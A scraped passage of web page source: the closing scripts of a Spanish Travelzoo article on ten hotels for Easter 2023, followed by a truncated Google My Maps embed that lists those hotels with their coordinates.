                fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Fes%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D7%26source%3D_tzlock%26placement%3DOverlay-Story-StoryPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D5666"
            });
            ovrlStory.displayConfirmationOverlay();
                        $('.blog-cta-signupbutton').on('click', function () {
                if (tzoo.MemberIsPaid) {
                    location.href = '/es/';
                } else {
                    ovrlStory.showZOverlay(false, [], false, false);
                }
            });

                
                    $('#btnAlert').hide();
                
</script>
        
    <script>
      try { tzoo.tm.setProductList('[ES] Story Page / Hoteles para Semana Santa 2023: nuestro Top 10', '', '', '', '', undefined, undefined);} catch(err) { console.log(err.message); } ;
    </script>

    <script>

    (function (tzoo, $) {
        function BrowserLocationDetector(params) {
            var defaultParams = {
                success: function () { },   
                denied: function () { },    
                timeout: 3000               
            }

            params = $.extend(defaultParams, params);

            var resultReturned = false;

            var getGeolocation = function() {
                if ('geolocation' in navigator)
                    navigator.geolocation.getCurrentPosition(onPosition, onError);
                else {
                // For non-HTML5 capable browsers, there are some other options.
                    var s = document.createElement('script');
                    s.type = 'text/javascript';
                    s.src = 'https://ssl.tzoo-img.com/static/gears_init.js?v=76jddmuko';
                    document.body.appendChild(s);
                    var s2 = document.createElement('script');
                    s2.type = 'text/javascript';
                    s2.src = 'https://ssl.tzoo-img.com/static/geo.js?v=76jddmuko';
                    document.body.appendChild(s2);
                    window.setTimeout(getGeolocationAlt, 100);
                }
                try {tzoo.tm.analyticsEvent('LocationDetection', 'Request', 'Internal', 1, true);} catch(err) {}
            };

            var getGeolocationAlt = function() {
                // Make sure those scripts have actually loaded.
                if (window.geo_position_js) {
                    if (geo_position_js.init()) {
                        geo_position_js.getCurrentPosition(onPosition, onError);
                    }
                }
                else {
                // Wait a bit and try again.
                    window.setTimeout(getGeolocationAlt, 100);
                }
            };

            var onPosition = function(position) {
                if (!resultReturned) {
                    resultReturned = true;
                    document.cookie = 'geol=' + position.coords.latitude + '|' + position.coords.longitude + '; domain=.travelzoo.com; path=/';
                    document.cookie = 'nogeo=; domain=.travelzoo.com; path=/; expires=Thu, 01 Jan 1970 00:00:01 GMT;';
                    try {tzoo.tm.analyticsEvent('LocationDetection', 'Allow', 'Internal', 1, true);} catch(err) {}
                    params.success();
                }
            };

            var onError = function(error) {
                document.cookie = 'nogeo=true; domain=.travelzoo.com; path=/';
                if (!resultReturned) {
                    resultReturned = true;
                    params.denied();
                }
            };

            this.start = function () {
                getGeolocation();

                if (params.timeout && $.isNumeric(params.timeout))
                setTimeout(function () {
                    if (!resultReturned) {
                        resultReturned = true;
                        params.denied();
                    }
                }, params.timeout);
            }
        }

        tzoo.BrowserLocationDetector = {
            start: function (params) {
                var detector = new BrowserLocationDetector(params);
                detector.start();
            }
        }
    })(window.tzoo = window.tzoo || {}, jQuery);



</script>

    <script>
        $('#footer-join-input').on('keyup', function () {
            if ($('#footer-join-input').val().length > 0)
                $('#footer-join-button').prop("disabled", false);
            else
                $('#footer-join-button').prop("disabled", true);
        });
        $('.js-header-join a').on('click', function() {
            tzoo.tm.analyticsEvent('banner_join_travelzoo_pressed', '', '');
        });
        $('.footer-content .join-container #footer-join-button').on('click', function () {
            tzoo.tm.analyticsEvent('footer_become_a_member', '', '');
        });
        $('.banner-membership-inner').on('click', function () {
            $(this).addClass('expanded');
        });
            
            if (tzoo.platform.Android() && !tzoo.device.AndroidTablet()) {
                var isCNEdition = (tzoo.CountryCode && tzoo.CountryCode.toUpperCase() == "CN");
                if (isCNEdition) {
                    //for CN Andriod we'll use APK directly rather than goole play.
                    $('#lnkMobileApp').prop("href", "/es/androidapp/").prop("target", "_self");
                }
                else {
                    $('#lnkMobileApp').prop("href", "https://play.google.com/store/apps/details?id=com.travelzoo.android&hl=en");
                }
            } else if (tzoo.platform.iOS() && !tzoo.device.iPad()) {
                $('#lnkMobileApp').prop("href", "https://itunes.apple.com/us/app/travelzoo-travel-deals-hotels/id451314284?mt=8");
            } else {
                $('#lnkMobileApp').prop("href", "/es/mobile/").prop("target", "_self");
            }
            
                    
            if (tzoo.platform.Android()) {
                deeplink.setup({
                    android: {
                        appId: "com.travelzoo.android"
                    }
                });
                $.smartbanner({
                    title: "Travelzoo",
                    daysHidden: 0,
                    daysReminder: 0,
                    force: 'android',
                    inGooglePlay: '', 
                    button: 'OPEN', 
                    price: 'Free',
                    daysHidden: 1, // Duration to hide the banner after being closed (0 = always show banner),
                    deeplink: "travelzoo://travelzoo/7/top20/",
                });
            }
            
        (function ($, tzoo) {
            tzoo.LabelInSelect();
            tzoo.LabelInInput();
            tzoo.LabelInTextarea();
            tzoo.searchFormInHeader = true;
            tzoo.layout = tzoo.layout || {};
            tzoo.layout.reloadHeader = function () {
                
                var rh=$.ajax({
                    url: '/es/Header/GetHeader/?ClientSideLoginLogout=False&ShowMyAccount=True&ShowSignup=True&ShowEditionSelector=True&SignoutRedirectToHomepage=False&ShowEditionStatic=False&ShowMemberMenu=True',
                    cache: false,
                    dataType: 'html'
                })
                var rat=$.ajax({
                    url: '/Authentication/RefreshAntiForgeryToken/',
                    cache: false,
                    dataType: 'html'
                })
                $.when(rh, rat).done(function (data1, data2) {
                    $('.js-header-content').html(data1[0]);
                    $('#AFTForm').html(data2[0])
                    $(document).trigger('headerreloaded.layout');
                })
            };
            tzoo.layout.setOriginAirports = function (force) {
                

                if(false && (force || true)) {
                    var qs = ''
                    if (force) {
                        qs = '?force=true'
                    }
                    return $.ajax({
                        url: '/es/Header/SetOriginAirports/' + qs,
                        cache: false,
                        dataType: 'text'
                    })
                } else {
                    return $.Deferred().resolve().promise();
                }
            }
            tzoo.layout.setOriginAirports()
            tzoo.layout.refreshMemberRecognition = function (fname, fnameDefault, yearDefault, fnameTemplate, yearTemplate, memberStatus) {
                var isPaidSite = false;
                if (!(isPaidSite && (memberStatus == 4 || memberStatus == 5 || memberStatus == 6))) {
                    var val = Cookies.get('user_d');
                    var resolvedyear, year;
                    if (val) {
                        parms = tzoo.parseParams(val);
                    
                        year = parms['yr'];
                    
                        if (!fname) {
                            fname = parms['fname'];
                        }
                    }
                    
                    if (!fname) {
                        fname = fnameDefault;
                    }
                    if (year) {
                        resolvedyear = yearTemplate.replace('{0}', year);
                    } else {
                        resolvedyear = yearDefault;
                    }
                    var resolvedfname = fnameTemplate.replace('{0}', fname);
                    $('#aMemRecog').html(resolvedfname);
                    $('#liMemberSince').html(resolvedyear);
                    $('#aMemRecog').removeClass("hidden");
                }
            }
            tzoo.layout.reloadMemberRecognition = function (fname) {
                
                if($('#aMemRecog').length > 0) {
                    $.ajax({
                        url: '/es/Header/GetReloadMemberRecognition/',
                        success: function (data) {
                            
                            if (!fname) {
                                fname = data.fname;
                            }
                            tzoo.layout.refreshMemberRecognition(fname, data.fnameDefault, data.yearDefault, data.fnameTemplate, data.yearTemplate, data.memberStatus)
                        }
                    });
                }
            }
            if ('' == 'signedup' || '' == 'signedup-cpw') {
                tzoo.layout.reloadMemberRecognition();
            }
            $(document).on("LoadMemberRecognition", function (e, fname) {
                tzoo.layout.reloadMemberRecognition(fname);
                var headerMenuToggle = $('.header-menu-toggle, .member-menu-toggle');
                headerMenuToggle.off('click');
                headerMenuToggle.on('click', function () {
                    $(this).toggleClass('menu-open');
                });
            });
            
                
                tzoo.PagingStorage.clear()
                
            
            if (tzoo.Controls && tzoo.Controls.CookieDialog && typeof tzoo.Controls.CookieDialog.initializeCookieDialog === 'function') {
                tzoo.Controls.CookieDialog.initializeCookieDialog('.cookiedialog');
            }

            var isPaidSignup = new URLSearchParams(location.search).has('supd');
            if (isPaidSignup) {
                tzoo.tm.analyticsEvent('membership_payment_successful', '', '');
                $.getJSON(tzoo.ServiceBaseUrl + 'v1/member/getmembersimple/', {
                    MemberIdEncrypted: tzoo.MemberId,
                    TzLocale: tzoo.TzLocale,
                    IncludeMembershipPaymentDetails: true,
                    CacheVersion: tzoo.clientCache.versioning.getVersion("membersimple")
                }).done(function (data) {
                    if (data.mbr != null) {
                        tzoo.tm.signupEvent('ConfirmedPurchased', '_tzlock', 'Overlay-GlobalHeader-SignUpOB', '',
                            data.mbr.eml, '', data.mbr.mpoid, data.mbr.id, data.mbr.fn, data.mbr.ln);
                        if (data.mbr.mppp != null) {
                            tzoo.tm.membershipPurchase(data.mbr.mppp, data.mbr.mppcc, data.mbr.mpoid);
                        }
                    }
                });
            }

            var isConvertedLegacyMember = new URLSearchParams(location.search).has('clm');
            if (isConvertedLegacyMember) {
                tzoo.tm.analyticsEvent('Legacy_Member', 'Membership_Purchased', '');
            }
        })(jQuery, window.tzoo = window.tzoo || {});
    </script>
    <form name="AFTForm" id="AFTForm">
        <input name="__RequestVerificationToken" type="hidden" value="W6mz08Spn3zqpwTB6cVBt5W1Y1GdxJQfY0n0Sul3i2rLqKjDoNgWAjoglqdadDjsSl1QlyY9Sup7cd8GxpxjB_ETos41" />
    </form>
    <script async="async" src="https://static.srcspot.com/libs/fayina.js" type="application/javascript"></script>
    <script type="text/javascript"  src="/JkneF66KG/wCbFVT/e_TW/YuFd-2jI/ObOzL6QVzwX8hQ/MC1qe2sqAQ/VUZqPi/tYD3AB"></script><link rel="stylesheet" type="text/css"  href="/JkneF66KG/wCbFVT/e_TW/YuFd-2jI/wL/KCFXe2sqAQ/IB5aPW/EybQlZ"><script  src="/JkneF66KG/wCbFVT/e_TW/YuFd-2jI/wL/KCFXe2sqAQ/U1hWEj/w4GXop" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/maps/d/embed?mid=1jqzNCctgroP5Jhoc4rr1j0N-xf4UJhxx&ehbc=2E312F
body_size: 4904
content:
<!DOCTYPE html><html itemscope itemtype="http://schema.org/WebSite"><head><script nonce="UyLkaC-eoMWGGugEjNIPdw">window['ppConfig'] = {productName: '06194a8f37177242d55a18e38c5a91c6', deleteIsEnforced:  false , sealIsEnforced:  false , heartbeatRate:  0.5 , periodicReportingRateMillis:  60000.0 , disableAllReporting:  false };(function(){'use strict';function k(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}function l(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:k(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}var m=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function n(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var p=n(this);function q(a,b){if(b)a:{var c=p;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&b!=null&&m(c,a,{configurable:!0,writable:!0,value:b})}}
q("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}});q("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
q("String.prototype.includes",function(a){return a?a:function(b,c){if(this==null)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return this.indexOf(b,c||0)!==-1}});function r(a,b,c){a("https://csp.withgoogle.com/csp/proto/"+encodeURIComponent(b),JSON.stringify(c))}function t(){var a;if((a=window.ppConfig)==null?0:a.disableAllReporting)return function(){};var b,c,d,e;return(e=(b=window)==null?void 0:(c=b.navigator)==null?void 0:(d=c.sendBeacon)==null?void 0:d.bind(navigator))!=null?e:u}function u(a,b){var c=new XMLHttpRequest;c.open("POST",a);c.send(b)}
function v(){var a=(w=Object.prototype)==null?void 0:w.__lookupGetter__("__proto__"),b=x,c=y;return function(){var d=a.call(this),e,f,g,h;r(c,b,{type:"ACCESS_GET",origin:(f=window.location.origin)!=null?f:"unknown",report:{className:(g=d==null?void 0:(e=d.constructor)==null?void 0:e.name)!=null?g:"unknown",stackTrace:(h=Error().stack)!=null?h:"unknown"}});return d}}
function z(){var a=(A=Object.prototype)==null?void 0:A.__lookupSetter__("__proto__"),b=x,c=y;return function(d){d=a.call(this,d);var e,f,g,h;r(c,b,{type:"ACCESS_SET",origin:(f=window.location.origin)!=null?f:"unknown",report:{className:(g=d==null?void 0:(e=d.constructor)==null?void 0:e.name)!=null?g:"unknown",stackTrace:(h=Error().stack)!=null?h:"unknown"}});return d}}function B(a,b){C(a.productName,b);setInterval(function(){C(a.productName,b)},a.periodicReportingRateMillis)}
var D="constructor __defineGetter__ __defineSetter__ hasOwnProperty __lookupGetter__ __lookupSetter__ isPrototypeOf propertyIsEnumerable toString valueOf __proto__ toLocaleString x_ngfn_x".split(" "),E=D.concat,F=navigator.userAgent.match(/Firefox\/([0-9]+)\./),G=(!F||F.length<2?0:Number(F[1])<75)?["toSource"]:[],H;if(G instanceof Array)H=G;else{for(var I=l(G),J,K=[];!(J=I.next()).done;)K.push(J.value);H=K}var L=E.call(D,H),M=[];
function C(a,b){for(var c=[],d=l(Object.getOwnPropertyNames(Object.prototype)),e=d.next();!e.done;e=d.next())e=e.value,L.includes(e)||M.includes(e)||c.push(e);e=Object.prototype;d=[];for(var f=0;f<c.length;f++){var g=c[f];d[f]={name:g,descriptor:Object.getOwnPropertyDescriptor(Object.prototype,g),type:typeof e[g]}}if(d.length!==0){c=l(d);for(e=c.next();!e.done;e=c.next())M.push(e.value.name);var h;r(b,a,{type:"SEAL",origin:(h=window.location.origin)!=null?h:"unknown",report:{blockers:d}})}};var N=Math.random(),O=t(),P=window.ppConfig;P&&(P.disableAllReporting||P.deleteIsEnforced&&P.sealIsEnforced||N<P.heartbeatRate&&r(O,P.productName,{origin:window.location.origin,type:"HEARTBEAT"}));var y=t(),Q=window.ppConfig;if(Q)if(Q.deleteIsEnforced)delete Object.prototype.__proto__;else if(!Q.disableAllReporting){var x=Q.productName;try{var w,A;Object.defineProperty(Object.prototype,"__proto__",{enumerable:!1,get:v(),set:z()})}catch(a){}}
(function(){var a=t(),b=window.ppConfig;b&&(b.sealIsEnforced?Object.seal(Object.prototype):b.disableAllReporting||(document.readyState!=="loading"?B(b,a):document.addEventListener("DOMContentLoaded",function(){B(b,a)})))})();}).call(this);
</script><title itemprop="name">Hoteles para Semana Santa 2023 - Google My Maps</title><meta name="robots" content="noindex,nofollow"/><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><meta name="viewport" content="initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0,user-scalable=0,width=device-width"/><meta name="description" itemprop="description" content="Hemos buscado, valorado y seleccionado los 10 mejores hoteles para que puedas organizarte una buena escapada esta Semana Santa"/><meta itemprop="url" content="https://www.google.com/maps/d/viewer?mid=1jqzNCctgroP5Jhoc4rr1j0N-xf4UJhxx"/><meta itemprop="image" content="https://www.google.com/maps/d/thumbnail?mid=1jqzNCctgroP5Jhoc4rr1j0N-xf4UJhxx"/><meta property="og:type" content="website"/><meta property="og:title" content="Hoteles para Semana Santa 2023 - Google My Maps"/><meta property="og:description" content="Hemos buscado, valorado y seleccionado los 10 mejores hoteles para que puedas organizarte una buena escapada esta Semana Santa"/><meta property="og:url" content="https://www.google.com/maps/d/viewer?mid=1jqzNCctgroP5Jhoc4rr1j0N-xf4UJhxx"/><meta property="og:image" content="https://www.google.com/maps/d/thumbnail?mid=1jqzNCctgroP5Jhoc4rr1j0N-xf4UJhxx"/><meta property="og:site_name" content="Google My Maps"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:title" content="Hoteles para Semana Santa 2023 - Google My Maps"/><meta name="twitter:description" content="Hemos buscado, valorado y seleccionado los 10 mejores hoteles para que puedas organizarte una buena escapada esta Semana Santa"/><meta name="twitter:image:src" content="https://www.google.com/maps/d/thumbnail?mid=1jqzNCctgroP5Jhoc4rr1j0N-xf4UJhxx"/><link rel="stylesheet" id="gmeviewer-styles" href="https://www.gstatic.com/mapspro/_/ss/k=mapspro.gmeviewer.ZPef100W6CI.L.W.O/am=AAAE/d=0/rs=ABjfnFU-qGe8BTkBR_LzMLwzNczeEtSkkw" nonce="WcyQgGYTZEBOQ_LRaEWJdw"><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:300,400,500,700" nonce="WcyQgGYTZEBOQ_LRaEWJdw"><link rel="shortcut icon" href="//www.gstatic.com/mapspro/images/favicon-001.ico"><link rel="canonical" href="https://www.google.com/mymaps/viewer?mid=1jqzNCctgroP5Jhoc4rr1j0N-xf4UJhxx&amp;hl=en_US"></head><body jscontroller="O1VPAb" jsaction="click:cOuCgd;"><div class="c4YZDc HzV7m-b7CEbf SfQLQb-QClCJf-giiMnc SfQLQb-dIxMhd-bN97Pc-b3rLgd"><div class="jQhVs-haAclf"><div class="jQhVs-uMX1Ee-My5Dr-purZT-uDEFge"><div class="jQhVs-uMX1Ee-My5Dr-purZT-uDEFge-bN97Pc"><div class="jQhVs-uMX1Ee-My5Dr-purZT-uDEFge-Bz112c"></div><div class="jQhVs-uMX1Ee-My5Dr-purZT-uDEFge-fmcmS-haAclf"><div class="jQhVs-uMX1Ee-My5Dr-purZT-uDEFge-fmcmS">Open full screen to view more</div></div></div></div></div><div class="i4ewOd-haAclf"><div class="i4ewOd-UzWXSb" id="map-canvas"></div></div><div class="X3SwIb-haAclf NBDE7b-oxvKad"><div class="X3SwIb-i8xkGf"></div></div><div class="Te60Vd-ZMv3u dIxMhd-bN97Pc-b3rLgd"><div class="dIxMhd-bN97Pc-Tswv1b-Bz112c"></div><div class="dIxMhd-bN97Pc-b3rLgd-fmcmS">This map was created by a user. <a href="//support.google.com/mymaps/answer/3024454?hl=en&amp;amp;ref_topic=3188329" target="_blank">Learn how to create your own.</a></div><div class="dIxMhd-bN97Pc-b3rLgd-TvD9Pc" title="Close"></div></div><script nonce="UyLkaC-eoMWGGugEjNIPdw">
  function _DumpException(e) {
    if (window.console) {
      window.console.error(e.stack);
    }
  }
  var _pageData = "[[1,null,null,null,null,null,null,null,null,null,\"at\",\"\",\"\",1769227586803,\"\",\"en_US\",false,[],\"https://www.google.com/maps/d/viewer?mid\\u003d1jqzNCctgroP5Jhoc4rr1j0N-xf4UJhxx\",\"https://www.google.com/maps/d/embed?mid\\u003d1jqzNCctgroP5Jhoc4rr1j0N-xf4UJhxx\\u0026ehbc\\u003d2E312F\",\"https://www.google.com/maps/d/edit?mid\\u003d1jqzNCctgroP5Jhoc4rr1j0N-xf4UJhxx\",\"https://www.google.com/maps/d/thumbnail?mid\\u003d1jqzNCctgroP5Jhoc4rr1j0N-xf4UJhxx\",null,null,true,\"https://www.google.com/maps/d/print?mid\\u003d1jqzNCctgroP5Jhoc4rr1j0N-xf4UJhxx\",\"https://www.google.com/maps/d/pdf?mid\\u003d1jqzNCctgroP5Jhoc4rr1j0N-xf4UJhxx\",\"https://www.google.com/maps/d/viewer?mid\\u003d1jqzNCctgroP5Jhoc4rr1j0N-xf4UJhxx\",null,false,\"/maps/d\",\"maps/sharing\",\"//www.google.com/intl/en_US/help/terms_maps.html\",true,\"https://docs.google.com/picker\",null,false,null,[[[\"//www.gstatic.com/mapspro/images/google-my-maps-logo-regular-001.png\",143,25],[\"//www.gstatic.com/mapspro/images/google-my-maps-logo-regular-2x-001.png\",286,50]],[[\"//www.gstatic.com/mapspro/images/google-my-maps-logo-small-001.png\",113,20],[\"//www.gstatic.com/mapspro/images/google-my-maps-logo-small-2x-001.png\",226,40]]],1,\"https://www.gstatic.com/mapspro/_/js/k\\u003dmapspro.gmeviewer.en_US.knJKv4m5-eY.O/am\\u003dAAAE/d\\u003d0/rs\\u003dABjfnFWJ7eYXBrZ1WlLyBY6MwF9-imcrgg/m\\u003dgmeviewer_base\",null,null,true,null,\"US\",null,null,null,null,null,null,true],[\"mf.map\",\"1jqzNCctgroP5Jhoc4rr1j0N-xf4UJhxx\",\"Hoteles para Semana Santa 2023\",null,[-13.852257,43.3217884,3.2039179,28.862553],[-13.852257,43.3217884,3.2039179,28.862553],[[null,\"Ls1aNMSRqYg\",\"Capa sin nombre\",\"\",[[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/SHARED-mymaps-container-bg_4x.png,icons/onion/SHARED-mymaps-container_4x.png,icons/onion/1738-blank-sequence_4x.png\\u0026highlight\\u003dff000000,0288D1\\u0026color\\u003dffffffff\\u0026psize\\u003d15\\u0026text\\u003d1\\u0026scale\\u003d2.0\"],null,1,1,[[null,[41.2367183,1.8010053000000001]],\"0\",null,\"Ls1aNMSRqYg\",[41.2367183,1.8010053],[0,0],\"43FD158803F6600F\"],[[\"Antonio\u0027s House\"]]],[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/SHARED-mymaps-container-bg_4x.png,icons/onion/SHARED-mymaps-container_4x.png,icons/onion/1738-blank-sequence_4x.png\\u0026highlight\\u003dff000000,0288D1\\u0026color\\u003dffffffff\\u0026psize\\u003d15\\u0026text\\u003d2\\u0026scale\\u003d2.0\"],null,1,1,[[null,[42.87941499999999,-8.540904]],\"0\",null,\"Ls1aNMSRqYg\",[42.87941499999999,-8.540904],[0,0],\"43FD15DB769DAF3B\"],[[\"Hotel Virxe da Cerca by Pousadas de Compostela\"]]],[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/SHARED-mymaps-container-bg_4x.png,icons/onion/SHARED-mymaps-container_4x.png,icons/onion/1738-blank-sequence_4x.png\\u0026highlight\\u003dff000000,0288D1\\u0026color\\u003dffffffff\\u0026psize\\u003d15\\u0026text\\u003d3\\u0026scale\\u003d2.0\"],null,1,1,[[null,[37.1817078,-3.603196900000001]],\"0\",null,\"Ls1aNMSRqYg\",[37.1817078,-3.603196900000001],[0,0],\"43FD16644EFA2627\"],[[\"Abadía Hotel\"]]],[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/SHARED-mymaps-container-bg_4x.png,icons/onion/SHARED-mymaps-container_4x.png,icons/onion/1738-blank-sequence_4x.png\\u0026highlight\\u003dff000000,0288D1\\u0026color\\u003dffffffff\\u0026psize\\u003d15\\u0026text\\u003d4\\u0026scale\\u003d2.0\"],null,1,1,[[null,[42.8651112,-1.377934]],\"0\",null,\"Ls1aNMSRqYg\",[42.8651112,-1.377934],[0,0],\"43FD16ABEAFE1A3C\"],[[\"Palacio de Arce\"]]],[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/SHARED-mymaps-container-bg_4x.png,icons/onion/SHARED-mymaps-container_4x.png,icons/onion/1738-blank-sequence_4x.png\\u0026highlight\\u003dff000000,0288D1\\u0026color\\u003dffffffff\\u0026psize\\u003d15\\u0026text\\u003d5\\u0026scale\\u003d2.0\"],null,1,1,[[null,[39.4008121,3.2039179]],\"0\",null,\"Ls1aNMSRqYg\",[39.4008121,3.2039179],[0,0],\"43FD17034C589746\"],[[\"Petit Sant Miquel\"]]],[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/SHARED-mymaps-container-bg_4x.png,icons/onion/SHARED-mymaps-container_4x.png,icons/onion/1738-blank-sequence_4x.png\\u0026highlight\\u003dff000000,0288D1\\u0026color\\u003dffffffff\\u0026psize\\u003d15\\u0026text\\u003d6\\u0026scale\\u003d2.0\"],null,1,1,[[null,[42.6999618,0.7955279000000001]],\"0\",null,\"Ls1aNMSRqYg\",[42.6999618,0.7955279000000001],[0,0],\"43FD1755EA17C8A6\"],[[\"Chalet Hotel Iori\"]]],[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/SHARED-mymaps-container-bg_4x.png,icons/onion/SHARED-mymaps-container_4x.png,icons/onion/1738-blank-sequence_4x.png\\u0026highlight\\u003dff000000,0288D1\\u0026color\\u003dffffffff\\u0026psize\\u003d15\\u0026text\\u003d7\\u0026scale\\u003d2.0\"],null,1,1,[[null,[38.0945739,-6.3083724]],\"0\",null,\"Ls1aNMSRqYg\",[38.0945739,-6.3083724],[0,0],\"43FD179960E3112B\"],[[\"Hoteles Desconecta2\"]]],[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/SHARED-mymaps-container-bg_4x.png,icons/onion/SHARED-mymaps-container_4x.png,icons/onion/1738-blank-sequence_4x.png\\u0026highlight\\u003dff000000,0288D1\\u0026color\\u003dffffffff\\u0026psize\\u003d15\\u0026text\\u003d8\\u0026scale\\u003d2.0\"],null,1,1,[[null,[28.862553,-13.852257]],\"0\",null,\"Ls1aNMSRqYg\",[28.862553,-13.852257],[0,0],\"43FD17D740098F57\"],[[\"Hipotels Natura Palace\"]]],[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/SHARED-mymaps-container-bg_4x.png,icons/onion/SHARED-mymaps-container_4x.png,icons/onion/1738-blank-sequence_4x.png\\u0026highlight\\u003dff000000,0288D1\\u0026color\\u003dffffffff\\u0026psize\\u003d15\\u0026text\\u003d9\\u0026scale\\u003d2.0\"],null,1,1,[[null,[43.3217884,-1.9822797]],\"0\",null,\"Ls1aNMSRqYg\",[43.3217884,-1.9822797],[0,0],\"43FD1817A620DC68\"],[[\"Legazpi Doce Rooms \\u0026 Suites\"]]],[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/SHARED-mymaps-container-bg_4x.png,icons/onion/SHARED-mymaps-container_4x.png,icons/onion/1738-blank-sequence_4x.png\\u0026highlight\\u003dff000000,0288D1\\u0026color\\u003dffffffff\\u0026psize\\u003d15\\u0026text\\u003d10\\u0026scale\\u003d2.0\"],null,1,1,[[null,[38.7271971,0.1541911]],\"0\",null,\"Ls1aNMSRqYg\",[38.7271971,0.1541911],[0,0],\"43FD18A598FDC903\"],[[\"Apartamentos Flamingo Hills\"]]]],null,null,true,null,null,null,null,[[\"Ls1aNMSRqYg\",1,null,null,null,\"https://www.google.com/maps/d/kml?mid\\u003d1jqzNCctgroP5Jhoc4rr1j0N-xf4UJhxx\\u0026resourcekey\\u0026lid\\u003dLs1aNMSRqYg\",null,null,null,null,null,2,null,[[[\"43FD158803F6600F\",[[[41.2367183,1.8010053]]],null,null,0,[[\"nombre\",[\"Antonio\u0027s House\"],1],null,null,null,[null,\"ChIJnUTqdlCAoxIRtJWWVVBHSds\",true]],[1,[\"Antonio\u0027s House\"]],0],[\"43FD15DB769DAF3B\",[[[42.87941499999999,-8.540904]]],null,null,1,[[\"nombre\",[\"Hotel Virxe da Cerca by Pousadas de Compostela\"],1],null,null,null,[null,\"ChIJZ0yX60X-Lg0ROohX8L72v8Q\",true]],[1,[\"Hotel Virxe da Cerca by Pousadas de Compostela\"]],1],[\"43FD16644EFA2627\",[[[37.1817078,-3.603196900000001]]],null,null,2,[[\"nombre\",[\"Abadía Hotel\"],1],null,null,null,[null,\"ChIJ0XhQW-r8cQ0RceIpOJT30K0\",true]],[1,[\"Abadía Hotel\"]],2],[\"43FD16ABEAFE1A3C\",[[[42.8651112,-1.377934]]],null,null,3,[[\"nombre\",[\"Palacio de Arce\"],1],null,null,null,[null,\"ChIJhR67bKPHUA0RBX2ABAd9MoA\",true]],[1,[\"Palacio de Arce\"]],3],[\"43FD17034C589746\",[[[39.4008121,3.2039179]]],null,null,4,[[\"nombre\",[\"Petit Sant Miquel\"],1],null,null,null,[null,\"ChIJVVXl4wlRlhIRYxghDJVDe5o\",true]],[1,[\"Petit Sant Miquel\"]],4],[\"43FD1755EA17C8A6\",[[[42.6999618,0.7955279000000001]]],null,null,5,[[\"nombre\",[\"Chalet Hotel Iori\"],1],null,null,null,[null,\"ChIJV9-pAnyaqBIRBS4ijJ3T0js\",true]],[1,[\"Chalet Hotel Iori\"]],5],[\"43FD179960E3112B\",[[[38.0945739,-6.3083724]]],null,null,6,[[\"nombre\",[\"Hoteles Desconecta2\"],1],null,null,null,[null,\"ChIJQ6AUaHfdEw0RzzaV6jS_R7U\",true]],[1,[\"Hoteles Desconecta2\"]],6],[\"43FD17D740098F57\",[[[28.862553,-13.852257]]],null,null,7,[[\"nombre\",[\"Hipotels Natura Palace\"],1],null,null,null,[null,\"ChIJk6RpGXA3RgwR9vl1Ib0tSt0\",true]],[1,[\"Hipotels Natura Palace\"]],7],[\"43FD1817A620DC68\",[[[43.3217884,-1.9822797]]],null,null,8,[[\"nombre\",[\"Legazpi Doce Rooms \\u0026 Suites\"],1],null,null,null,[null,\"ChIJ6ZR34VGlUQ0RN6-Cg-J3oyk\",true]],[1,[\"Legazpi Doce Rooms \\u0026 Suites\"]],8],[\"43FD18A598FDC903\",[[[38.7271971,0.1541911]]],null,null,9,[[\"nombre\",[\"Apartamentos Flamingo Hills\"],1],null,null,null,[null,\"ChIJCXjZfkcJnhIRcc6S3BN1zrc\",true]],[1,[\"Apartamentos Flamingo 